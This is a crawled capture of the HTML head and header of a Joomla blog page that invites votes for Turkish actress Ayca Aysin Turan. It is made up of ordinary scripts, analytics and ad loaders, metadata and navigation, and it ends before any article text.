

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://beauty-around.com/en/turkish-actreses/item/1456-ayca-aysin-turan
body_size: 11707
content:
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
	<meta name="description" content="Ayca Aysin Turan Voting for Best Turkish Actress">
	<title>Ayca Aysin Turan</title>
	<link href="https://beauty-around.com/en/turkish-actreses/item/1456-ayca-aysin-turan" rel="canonical">
	<link href="https://beauty-around.com/ru/turkish-actreses/item/1456-ayca-aysin-turan" rel="alternate" hreflang="ru-RU">
	<link href="/media/system/images/joomla-favicon.svg" rel="icon" type="image/svg+xml">
	<link href="/media/system/images/favicon.ico" rel="alternate icon" type="image/vnd.microsoft.icon">
	<link href="/media/system/images/joomla-favicon-pinned.svg" rel="mask-icon" color="#000">

	<link href="/media/system/css/joomla-fontawesome.min.css?749a5d883f86852692d7309e913093bd" rel="lazy-stylesheet" /><noscript><link href="/media/system/css/joomla-fontawesome.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" /></noscript>
	<link href="/components/com_jcomment/tpl/default/style.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/global/colors_standard.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/global/fonts-local_roboto.min.css?749a5d883f86852692d7309e913093bd" rel="lazy-stylesheet" media="print" onload="this.media='all'" /><noscript><link href="/media/templates/site/cassiopeia/css/global/fonts-local_roboto.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" /></noscript>
	<link href="/media/templates/site/cassiopeia/css/template.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/user.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/mod_languages/css/template.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/vendor/joomla-custom-elements/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/all4.css" rel="stylesheet" />
	<link href="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/css/jquery.toastmessage99.css" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" />
	<style nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">:root {
		--hue: 214;
		--template-bg-light: #f0f4fb;
		--template-text-dark: #495057;
		--template-text-light: #ffffff;
		--template-link-color: #2a69b8;
		--template-special-color: #001B4C;
		
	}</style>

	<script src="/media/vendor/jquery/js/jquery.min.js?3.6.0"></script>
	<script src="/components/com_jcomment/js/main.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/components/com_jcomment/js/ajax.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/components/com_jcomment/js/reactions.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/media/mod_menu/js/menu-es5.min.js?749a5d883f86852692d7309e913093bd" nomodule defer></script>
	<script type="application/json" class="joomla-script-options new" nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">{"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/beauty-around.com\/","base":"","baseFull":"https:\/\/beauty-around.com\/"},"csrf.token":"4fc6afb594a20e1307df1a763c014328"}</script>
	<script src="/media/system/js/core.min.js?17121a112ecec3d656efe5c5f493429c9acf2179"></script>
	<script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.6.0" nomodule defer></script>
	<script src="/media/templates/site/cassiopeia/js/template.min.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.1.3" nomodule defer></script>
	<script src="/media/system/js/messages-es5.min.js?70b6651d6deab46dc8a25f03338f66f540cc62e2" nomodule defer></script>
	<script src="/media/system/js/joomla-hidden-mail-es5.min.js?8043bcfe22c1d170882efc3d000f60163f4a88b3" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.1.3" type="module"></script>
	<script src="/media/system/js/joomla-hidden-mail.min.js?6d18a0e3df2fb871b5bc7538c44a395beddb1c08" type="module"></script>
	<script src="/media/templates/site/cassiopeia/js/user1.js?749a5d883f86852692d7309e913093bd"></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
	<script src="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/jquery/init99.js"></script>
	<script src="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/jquery/cookies.js"></script>
	<script src="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/jquery/jquery.toastmessage99.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var jcommentLiveSite = 'https://beauty-around.com/';var COM_JCOMMENT_REACTIONS_LIKE = 'Like';var COM_JCOMMENT_REACTIONS_LOVE = 'Love';var COM_JCOMMENT_REACTIONS_CARE = 'Care';var COM_JCOMMENT_REACTIONS_HAHA = 'Haha';var COM_JCOMMENT_REACTIONS_SAD = 'Sigh';var COM_JCOMMENT_REACTIONS_WOW = 'Wow';var COM_JCOMMENT_REACTIONS_ANGRY = 'Grrr';var COM_JCOMMENT_REACTIONS_PEOPLE = '%d people';var COM_JCOMMENT_REACTIONS_OTHER_PEOPLE = ' <br/> and %d other people';var COM_JCOMMENT_REACTIONS_PERSON = '1 person';var COM_JCOMMENT_REACTIONS_OTHER_PERSON = ' <br/> and 1 other person';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">window.addEventListener('DOMContentLoaded', function(event){window.jcomment=new JComment(4456,'com_content','/en/component/jcomment/');jcomment.setList('comments-list');});</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">window.addEventListener('DOMContentLoaded', function(event) {jcomment.setAntiCache(1,1,1);});</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var s2s_mobile = '';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">
                (function(d){
                  var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
                  p.type = 'text/javascript';
                  p.async = false;
                  p.defer = true;
                  p.src = 'https://beauty-around.com/media/plg_social2s/js/social2s.min.js';
                  f.parentNode.insertBefore(p, f);
                }(document));
            </script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var insert = '0';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var insert_position = '0';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var insert_element = '';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var s2s_checkCookie = '0';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var s2s_lang_1tag = 'en_GB';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var s2s_lang_2tag = 'en';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var s2s_lang_direction = 'lang_directon_right';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var s2s_load_scripts_onload = '2';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var s2s_context = 'com_content.article';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var s2s_debug = '0';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var s2s_version = '4.3.42';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var s2s_art_mobile_min = '978';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var s2s_k2_remove_social = '0';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var s2s_sha = '';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var s2s_cta_active = '0';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var s2s_cta_default = 'twitter';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var twitter_b_count_hide = '1';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var twitter_b_count = '0';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var facebook_count_hide = '1';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var facebook_like_count = '0';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var facebook_share_count = '0';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var facebook_total_count = '0';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var pinterest_count_hide = '1';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var pinterest_count = '0';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var linkedin_count_hide = '1';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var linkedin_count = '0';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var gplus_b_count_hide = '1';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var gplus_b_count = '0';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var tumblr_count = '0';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var tumblr_count_hide = '0';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var vk_b_count_hide = '1';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var vk_b_count = '0';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var php_full_link = 'https%3A%2F%2Fbeauty-around.com%2Fen%2Fturkish-actreses%2Fitem%2F1456-ayca-aysin-turan';</script>
	<script nonce="NTdhMjNhNjJhNWVmNmZhOWJjODkwMTkxZGE3YThlMWJlMjkxYzUzNGIzZWE4ZGY4YzFjYmNiZjMzZWQ1NTIzNGE4NTQyZDM4NDkxOWQ1YzEzMjU0MDhmMGZjNDRhN2U2NGUwNDA3ZTJjNWFjM2MyZjYxNTUyMTRlYjMyMzkxY2M=">var php_title = 'Ayca%20Aysin%20Turan';</script>
	<meta property="og:title" content="Ayca Aysin Turan"><meta property="og:description" content=" Server time: February 02 2026 05:29:42&lt;br&gt;        	                                                	       ..."><meta property="og:site_name" content="Рейтинги красоты - авторский сетевой блог" /><meta property="og:url"  content="https://beauty-around.com/en/turkish-actreses/item/1456-ayca-aysin-turan" /><meta property="og:type"  content="website" /><meta property="fb:app_id" content="514279921989553" />
	<link href="https://beauty-around.com/en/turkish-actreses/item/1456-ayca-aysin-turan" rel="alternate" hreflang="x-default">
	<meta name="generator" content="SEO optimization" class="generator_tag">
	<!-- Start: Google Structured Data -->
            
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://beauty-around.com/en/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Turkish Actresses",
            "item": "https://beauty-around.com/en/turkish-actreses"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Ayca Aysin Turan",
            "item": "https://beauty-around.com/en/turkish-actreses/item/1456-ayca-aysin-turan"
        }
    ]
}
</script>
            <!-- End: Google Structured Data -->
	<meta property="og:locale" content="en_GB" class="SEO_ogp_tag">
	<meta property="og:url" content="https://beauty-around.com/en/turkish-actreses/item/1456-ayca-aysin-turan" class="SEO_ogp_tag">
	<meta property="og:type" content="article" class="SEO_ogp_tag">
	<meta property="og:title" content="Ayca Aysin Turan" class="SEO_ogp_tag">
	<meta property="og:description" content="Ayca Aysin Turan Voting for Best Turkish Actress" class="SEO_ogp_tag">
	<meta property="og:image" content="https://beauty-around.com/images/gift.png" class="SEO_ogp_tag">
	<meta property="og:image:width" content="889" class="SEO_ogp_tag">
	<meta property="og:image:height" content="291" class="SEO_ogp_tag">
	<meta property="og:image:alt" content="paypal button" class="SEO_ogp_tag">
	<meta property="og:image:secure_url" content="https://beauty-around.com/images/gift.png" class="SEO_ogp_tag">
	<meta name="twitter::card" content="summary" class="tcards_tag">
	<meta name="twitter::title" content="Ayca Aysin Turan" class="tcards_tag">
	<meta name="twitter::description" content="Ayca Aysin Turan Voting for Best Turkish Actress" class="tcards_tag">
	<meta name="twitter::url" content="https://beauty-around.com/en/turkish-actreses/item/1456-ayca-aysin-turan" class="tcards_tag">
	<meta name="twitter::image" content="https://beauty-around.com/images/gift.png" class="tcards_tag">



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T3W689ZFQT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T3W689ZFQT');
</script>




<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>


                        
<!-- HEAD -->




<style>
    .display-flex {
            display: flex !important;
        }
    .justify-content {
        justify-content: center !important;
    }
    .billboard-height {
        min-height: 336px !important;
    }
    @media (min-width: 1025px) {
        .billboard-height {
            min-height: 250px !important;
        }
        .justify-content {
            justify-content: space-evenly !important;
        }
    }
</style>




        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
		<script type="application/ld+json" class="structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://beauty-around.com/en/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "Turkish Actresses",
            "item": "https://beauty-around.com/en/turkish-actreses"
        }
    ]
}</script>
<script type="application/ld+json" class="structured_data_page">{
    "@context": "http://schema.org",
    "@graph": []
}</script></head>

<body class="site com_content wrapper-static view-article no-layout no-task itemid-141 has-sidebar-right">

	<header class="header container-header full-width">


	

<div caramel-id="01j7g1a0rz9y3h92fe8sxyz77n"></div>




		
					<div class="grid-child container-below-top">
				
<div id="mod-custom118" class="mod-custom custom">
	<p><a title="Author blog" href="/en/"><img src="/images/HeaderEn.webp" alt="Autor's blog about beautiful" width="540" height="76" /></a></p></div>

<div id="mod-custom144" class="mod-custom custom">
	<div class="cls_shapka"><span style="color: #000000;"> <a href="/en/log-in"><span style="color: #000000;"><img style="opacity: 1; visibility: visible;" src="/images/icon-key.png" alt="icon-key.png" data-src="/images/icon-key.png" width="16" height="16" />Login</span> </a> </span><br /><span style="color: #000000;"><a href="/en/karta"><span style="color: #000000;"><img style="opacity: 1; visibility: visible;" src="/images/icon-email.png" alt="icon-email.png" data-src="/images/icon-email.png" width="16" height="16" /> Sitemap </span> </a> </span></div></div>
<div class="mod-languages">
	<p class="visually-hidden" id="language_picker_des_110">Select your language</p>


	<ul role="listbox" aria-labelledby="language_picker_des_110" class="mod-languages__list lang-block">

											<li class="lang-active">
				<a aria-current="true" role="option"  href="https://beauty-around.com/en/turkish-actreses/item/1456-ayca-aysin-turan">
																		<img src="/media/mod_languages/images/en_gb.gif" alt="English (United Kingdom)" title="English (United Kingdom)" width="40" height="24" />															</a>
			</li>
										<li>
				<a role="option"  href="/ru/turkish-actreses/item/1456-ayca-aysin-turan">
																		<img src="/media/mod_languages/images/ru.gif" alt="Русский (Россия)" title="Русский (Россия)" width="40" height="24" />															</a>
			</li>
				</ul>

</div>

			</div>
		
		
